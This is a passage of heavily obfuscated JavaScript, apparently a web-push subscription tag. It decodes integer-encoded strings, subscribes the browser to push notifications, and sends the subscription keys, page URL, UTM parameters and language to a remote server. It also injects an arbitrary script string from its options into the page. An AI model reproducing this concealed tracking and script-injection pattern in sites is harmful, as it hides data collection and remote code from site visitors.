                        subs = await XH99kaZBFYtggn3fd[self.v21V([1886745448, 1298230881, 6776178])][self.v21V([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.QOgYAnhRotwNV09co();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.I931K2UgJSPwr1JjH(subs, nDzXoUWumOiUaa7Ui).then(resp => {
                                self.nCFp66RYaSJleO0f9(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.v21V([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.v21V([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.v21V([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.v21V([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zHSiqesZi7b9xesNt.urlB64ToUint8Array(nDzXoUWumOiUaa7Ui.key);
                            XH99kaZBFYtggn3fd[self.v21V([1886745448, 1298230881, 6776178])][self.uU9W(1937072755) + self.uU9W(1668442466) + self.uU9W(101)](o)
                                .then((rGwoCwfK) => {
                                    self.I931K2UgJSPwr1JjH(rGwoCwfK, nDzXoUWumOiUaa7Ui).then(
                                        (resp) => {
                                            self.nCFp66RYaSJleO0f9(rGwoCwfK);
                                            self.trigger(self.v21V([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.v21V([1970172789, 1651729266, 98 ]));
                                self.nCFp66RYaSJleO0f9(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.v21V([1970172789, 1651729266, 98 ]));
                        self.nCFp66RYaSJleO0f9(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    I931K2UgJSPwr1JjH(subscription, nDzXoUWumOiUaa7Ui) {
        let self = this;
        let I6xru = JSON.parse(JSON.stringify(subscription));
        I6xru = Object.assign({}, I6xru);
        let LnSxKMnk = new FormData();

        LnSxKMnk.append(self.v21V([1701733488, 1869180532]), I6xru[self.v21V([1701733488, 1869180532])]);
        LnSxKMnk.append(self.v21V([1801812339, 1534079541, 912549981]), I6xru[self.v21V([1801812339])][self.v21V([1882338614, 25704])]);
        LnSxKMnk.append(self.v21V([1801812339, 1533113716, 26717]), I6xru[self.v21V([1801812339])][self.uU9W(1635087464)]);
        LnSxKMnk.append(self.uU9W(1801812319) + self.uU9W(26980), nDzXoUWumOiUaa7Ui[self.uU9W(26980)]);
        LnSxKMnk.append('href', window.location.href);

        let s = window.location.search;

        LnSxKMnk.append(self.v21V([1970564447, 1936684402, 25445]), self.st3KUi6m(self.v21V([1970564447, 1936684402, 25445]), s))
        LnSxKMnk.append(self.v21V([1970564447, 1667329392, 1634297710]), self.st3KUi6m(self.v21V([1970564447, 1667329392, 1634297710]), s))
        LnSxKMnk.append(self.v21V([1970564447, 1952805485]), self.st3KUi6m(self.v21V([1970564447, 1952805485]), s))
        LnSxKMnk.append(self.v21V([1970564447, 1668247156, 6647412]), self.st3KUi6m(self.v21V([1970564447, 1668247156, 6647412]), s))


        LnSxKMnk.append(self.v21V([1818324583]),  window[self.v21V([1851881065, 1734440047, 114])].language);
        LnSxKMnk.append(self.v21V([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.QOgYAnhRotwNV09co();
        if (!!oldEndPoint) {
            LnSxKMnk.append('oldEndpoint', oldEndPoint);
        }

        return fetch(zHSiqesZi7b9xesNt.config.IRJS2os8l9H8vGC8t, {
            method: 'post',
            body: LnSxKMnk,
        });
    },

    nCFp66RYaSJleO0f9(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    QOgYAnhRotwNV09co() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    gIMq4ly: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    gR4Q4M0Jdf: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    ahwZDYnInfo: function (settings = null) {
        let self = this;
        self.gR4Q4M0Jdf(settings);
    },

    HJg4086: function () {
        let self = this;
        if (!self.toStatic("HJg4086")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    uU9W( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    v21V(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.uU9W(data[j])
        }
        return s;
    },

    st3KUi6m(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = ugiDP1Sv4IFAIMOcW.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);